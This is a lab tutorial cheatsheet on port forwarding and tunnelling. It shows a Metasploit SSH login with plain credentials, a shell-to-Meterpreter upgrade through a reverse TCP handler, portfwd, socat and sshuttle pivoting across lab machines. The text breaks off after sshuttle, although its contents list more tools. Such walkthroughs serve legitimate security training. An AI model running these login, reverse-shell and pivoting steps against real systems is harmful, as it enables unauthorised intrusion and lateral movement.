

# PORT FORWARDING & TUNNELLING CHEATSHEET





| Contents                                    |    |
|---------------------------------------------|----|
| Port Forwarding & Tunnelling Cheatsheet     | 3  |
| Apache Virtual Host                         | 3  |
| Lab Configuration                           | 3  |
| Port Forwarding                             | 5  |
| Port Forwarding using Metasploit            | 6  |
| SSH Local Port Forwarding                   | 8  |
| Port Forwarding using Socat                 | 9  |
| Tunnelling                                  | 9  |
| Lab Requirements                            | 9  |
| Sshuttle                                    | 10 |
| Chisel                                      | 12 |
| Install Chisel on Ubuntu                    | 13 |
| Chisel using Socks5 proxy                   | 15 |
| Rpivot using Socks4 proxy                   | 18 |
| Rpivot using Socks4 proxy                   | 19 |
| Dynamic SSH Tunneling                       | 21 |
| Local SSH Tunneling                         | 23 |
| Local SSH Tunnelling using Plink.exe        | 24 |
| Dynamic SSH Tunneling using Plink.exe       | 26 |
| Tunnelling using Revsocks                   | 28 |
| Tunnelling with Metasploit (SOCKS 5 and 4a) | 30 |
| SOCKS 4a                                    | 33 |
| Tunnelling with DNScat2                     | 36 |
| DNScat2 Tunnelling on port 80               | 41 |
| ICMP Tunneling                              | 42 |
| Conclusion                                  | 46 |



# **Port Forwarding & Tunnelling Cheatsheet**

In this article, we are going to learn about the concepts and techniques of Port forwarding and Tunnelling. This article stands as an absolute cheatsheet on the two concepts.

Port forwarding transmits a communication request from one address and the port number while sending the packets in a network. Tunnelling has proven to be highly beneficial as it lets an organisation create their Virtual Private Network with the help of the public network and provide huge cost benefits for users on both the end.

# **Apache Virtual Host**

Virtual Web hosting is a concept which you may have come across in various Capture-the-Flags challenges and lately it is also being used by the professionals in the corporate environment to host their common services under a lesser number of IP address.

Virtual web hosting can be defined as a method of running several web servers on a single host. By using this method, one computer can host thousands of websites. The Apache web servers have become one of the most popular web-serving methods as they are extremely prevailing and supple.

The Apache has the potential to customise itself into a virtual host which allows hosting an individual website. This essentially lets the network administrators make use of a single server to host various websites or domains. This functions extremely smooth till one's server can bear the load of the multiple servers being hosted.

# **Lab Configuration**

The lab requirements comprise of:

- VMware Workstation
- Ubuntu
- Kali Linux

Let us start with configuring Apache2 services. To do this you will need to have Apache installed in your Linux systems. You can install it using

apt install apache2





Then we need to create a directory for the websites we have to host.

1. mkdir /sbin/test

Then go to the **/etc/apache2** directory and edit the file **ports.conf** and add **'Listen 127.0.0.1:8080'** before 'Listen 80' as in the image below.

cd /etc/apache2
 nano ports.conf
 cat ports.conf



Now let us create the **test.conf** file and add the following code in **/etc/apache2/sites-available/nano /etc/apache2/sites-available/test.conf** 

nano /etc/apache2/sites-available/test.conf

<VirtualHost 127.0.0.1:8080> DocumentRoot /sbin/test/ ServerName localhost AllowEncodedSlashes NoDecode <Directory "/sbin/test/"> Require all granted AllowOverride All Options FollowSymLinks MultiViews </Directory> </VirtualHost>



| <pre>root@ubuntu:/etc/apache2# nano /etc/apac</pre>                  | che2/sites-available/test.conf 🔫 — |
|----------------------------------------------------------------------|------------------------------------|
| <pre>root@ubuntu:/etc/apache2# cat /etc/apach</pre>                  | ne2/sites-available/test.conf 🔫 —— |
| <virtualhost 127.0.0.1:8080=""></virtualhost>                        |                                    |
| DocumentRoot /sbin/test/                                             |                                    |
| ServerName localhost                                                 |                                    |
| AllowEncodedSlashes NoDecode                                         |                                    |
| <directory "="" sbin="" test=""></directory>                         |                                    |
| Require all granted                                                  |                                    |
| AllowOverride All                                                    |                                    |
| Options FollowSymLinks MultiViews                                    |                                    |
|                                                                      |                                    |
|                                                                      |                                    |
| root@ubuntu:/etc/apache2#                                            |                                    |
| root@ubuntu:/etc/apache2#                                            |                                    |
| root@ubuntu:/etc/apache2#                                            |                                    |
| root@ubuntu:/etc/apache2# a2ensite test.                             | .conf 🔫 —                          |
| Enabling site test.                                                  |                                    |
| To activate the new configuration, you r<br>systemctl reload apache2 | need to run:                       |

Now let us make use the tool **a2ensite** to enable our website and the let us restart our apache2.

a2ensite test.conf
 systemctl restart apache2

Therefore, here we finish the setup of our lab by creating a virtual host.

# **Port Forwarding**

Port forwarding is establishing a secure connection between a remote user and local machines. In organisations on can give their source and destination port numbers to make use of tunnelling with the help of Linux. Along with this, they should also mention the destination which can be the IP address or name of the host.

Let's switch on the Kali Linux machine and check if the webpage is being hosted. But here it shows that it is unavailable. So, to let us see how the local address and port can be forwarded to the remote host. This can be achieved using various methods, so let's see them one-by-one.





# **Port Forwarding using Metasploit**

Now we take SSH session using Metasploit. Here we get the meterpreter session and then on using **netstat** command, we observe that port 8080 is running on the local host.

- 1. use auxiliary/scanner/ssh/ssh\_login
- 2. set rhosts 192.168.1.108
- 3. set username raj
- 4. set password 123
- 5. exploit
- 6. sessions -u 1
- 7. sessions 2
- 8. netstat -antp



```
msf6 > use auxiliary/scanner/ssh/ssh_login
                                     n) > set rhosts 192.168.1.108
<u>msf6</u> auxiliary(
rhosts ⇒ 192.168.1.108
                             <mark>(sh_login</mark>) > set username raj
msf6 auxiliary(
username ⇒ raj
msf6 auxiliary(

    n) > set password 123

password \Rightarrow 123
msf6 auxiliary(scale)
                                     in) > exploit
[+] 192.168.1.108:22 - Success: 'raj:123' 'uid=1000(raj) gid=1000(raj) groups=1000(
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
[*] Command shell session 1 opened (192.168.1.2:32927 → 192.168.1.108:22) at 2020-
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
                                      ) > sessions -u 1🚄
msf6 auxiliary(
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.2:4433
[*] Sending stage (976712 bytes) to 192.168.1.108
[*] Meterpreter session 2 opened (192.168.1.2:4433 \rightarrow 192.168.1.108:33076) at 2020-
[*] Command stager progress: 100.00% (773/773 bytes)
                                   gin) > sessions 2 .
msf6 auxiliary(
[*] Starting interaction with 2...
meterpreter > netstat -antp -
Connection list
    Proto Local address
                                 Remote address
                                                     State
                                                                   User Inode
                                                                                 PID/Pr
                                                     LISTEN
          127.0.0.1:8080
                                 0.0.0.0:*
                                                                          Ø
    tcp
                                                                   Ø
                                 0.0.0.0:*
          127.0.0.53:53
                                                     LISTEN
                                                                   101
                                                                          Ø
    tcp
    tcp
           0.0.0.0:22
                                 0.0.0.0:*
                                                     LISTEN
                                                                   0
                                                                          0
    tcp
           127.0.0.1:631
                                 0.0.0.0:*
                                                     LISTEN
                                                                   0
                                                                          0
                                 192.168.1.2:4433 ESTABLISHED 1000
192.168.1.2:35638 ESTABLISHED 0
    tcp
           192.168.1.108:33076 192.168.1.2:4433
                                                                          Ø
           192.168.1.108:22
192.168.1.108:22
    tcp
                                                                          0
                                 192.168.1.2:32927 ESTABLISHED 0
    tcp
                                                                          0
            :::80
                                  :::*
                                                      LISTEN
    tcp
                                                                   Ø
                                                                          0
                                                      LISTEN
            ::: 22
                                  :::*
                                                                   Ø
                                                                          Ø
    tcp
           ::1:631
                                                      LISTEN
                                                                   0
    tcp
                                  :::*
                                                                          Ø
           0.0.0.0:5353
                                 0.0.0.0:*
                                                                   115
    udp
                                                                          Ø
           0.0.0.0:58731
                                 0.0.0.0:*
                                                                   115
                                                                          0
    udp
    udp
           127.0.0.53:53
                                 0.0.0.0:*
                                                                   101
                                                                          Ø
                                                      ESTABLISHED
    udp
           192.168.1.108:68
                                 192.168.1.1:67
                                                                   0
                                                                          Ø
           0.0.0.0:631
                                 0.0.0.0:*
                                                                   Ø
                                                                          Ø
    udp
           ::: 5353
                                                                   115
                                                                          Ø
    udp
    udp
           ::: 37347
                                  :::*
                                                                    115
                                                                          Ø
meterpreter >
```

Here we make use of **portfwd** to forward all the traffic to the Kali machine, where you mention the local and the remote port and the local address.

portfwd add -l 8081 -p 8080 -r 127.0.0.1

```
meterpreter > portfwd add -l 8081 -p 8080 -r 127.0.0.1
[*] Local TCP relay created: :8081 ↔ 127.0.0.1:8080
meterpreter >
meterpreter >
```



When we load this page on the web browser using 127.0.0.1:8081 in the Kali machine, we see that the contents of the web page are displayed.



Welcome to Hacking Articles

# **SSH Local Port Forwarding**

It is the method used in SSH to forward the ports of application from a client machine to the server machine. By making use of this, the SSH client listens for connections on a port which has been configured, and tunnels to an SSH server when a connection is received. This is how the server connects to a destination port which is configured and is present on a machine other than the SSH server.

This opens a connection to the machine with IP 192.168.1.108 and forwards any connection of port 8080 on the local machine to port 8081. To know more about SSH tunnelling, visit <u>here.</u>





Here we can see that the contents of the web page are displayed when we load this page on the web browser using 127.0.0.1:8081 in the Kali machine.



Welcome to Hacking Articles



# **Port Forwarding using Socat**

Socat is generally a command-line utility in the Linux which is used to transfer data between two hosts. Here we use it for port forwarding where all the TCP connections to 127.0.0.1:8080 will be redirected to port 1234.



When we load this page on the web browser using 192.168.1.108:1234 in the Kali machine, we see that the contents of the web page are displayed.



# Welcome to Hacking Articles

# Tunnelling

Tunnelling is the process of accessing resources remotely using the public network. The tunnels which are established are point-to-point and remote users can be linked at the other end of the tunnels. The job of the tunnelling protocols is to encapsulate the traffic from a user situated remotely and it is sent to the other end of the public network which is then decapsulated and sent to its destined user. The tunnel by default is not encrypted and its level of security is determined with the help of TCP/IP protocol that has selected.

Let us look at how we can perform Tunneling using various methods and tools.

# Lab Requirements

- Kali Linux with IP address 192.168.1.2
- Ubuntu with 2 NIC, consisting of two IP addresses 192.68.1.108, 192.168.226.128
- Metasploitable 2 with IP address 192.168.226.129





# **Sshuttle**

Sshuttle facilitates to generate a VPN connection from a local machine to a remote Kali Linux with the help of SSH. For the proper functioning, one must have root access on the local machine but the remote Kali Linux can have any type of account. Sshuttle can run more than once concurrently on a particular client machine.

Let's see how we can use Sshuttle to get the access of a Metasploitable 2 machine which has a different subnet using Ubuntu machine which has two internet addresses with different subnets but also has the subnet in which the Kali Linux is present.

Now let's check the IP addresses of the Kali Linux machine



On checking the IP address of the Ubuntu machine we see that it has two IP addresses with different subnets.



```
raj@ubuntu:~$ ifconfig
ens33: flags=4163<UP.BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.108 netmask 255.255.255.0 broadcast 192.168.1.255
       ether 00:0c:29:c8:9c:50 txqueuelen 1000 (Ethernet)
       RX packets 48 bytes 5319 (5.3 KB)
       RX errors 0 dropped 0 overruns 0
                                         frame 0
       TX packets 86 bytes 8894 (8.8 KB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
       inet 192.168.226.128 netmask 255.255.255.0 broadcast 192.168.226.255
       inet6 fe80::44a6:8a8:230e:ec96 prefixlen 64 scopeid 0x20<link>
       ether 00:0c:29:c8:9c:5a txqueuelen 1000 (Ethernet)
       RX packets 4 bytes 944 (944.0 B)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 65 bytes 6801 (6.8 KB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

Let's install the tool **Sshuttle** in the Kali Linux machine.

#### apt install sshuttle

```
(root@ kali)-[/home/kali]

    apt install sshuttle 

Reading package lists ... Done

Building dependency tree

Reading state information ... Done

sshuttle is already the newest version (1.0.4-1).

The following packages were automatically installed

    libexo-1-0 libqt5opengl5 python3-gevent python3-g

Use 'sudo apt autoremove' to remove them.
```

A connection is created remotely with the Ubuntu (raj@192.168.1.108) and then the address of Metasploitable 2(192.168.226.129) using sshuttle. Mention the password of Ubuntu and hence you are connected.

sshuttle -r raj@192.168.1.108 192.168.226.129

